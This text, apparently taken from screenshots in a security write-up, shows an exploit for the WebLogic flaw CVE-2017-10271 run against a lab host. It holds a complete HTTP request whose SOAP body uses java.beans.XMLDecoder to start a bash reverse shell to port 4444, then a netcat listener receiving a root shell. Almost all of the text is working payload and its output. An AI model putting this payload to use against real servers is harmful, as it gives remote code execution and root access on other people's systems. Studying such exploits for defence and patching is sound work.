 Go Cancel < > Target: http://192.168.50.145:7001
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 853
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.50.145/4444 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/> </void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 31 Oct 2020 18:16:26 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
CVE-2017-10271 — root@2326b34705ca: ~/Oracle/Middleware — nc -l 4444 —
ghtwf01@ghtwf01deMBP CVE-2017-10271 % nc -l 4444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2326b34705ca:~/Oracle/Middleware/user_projects/domains/base_domain#
HACK之道
先知社区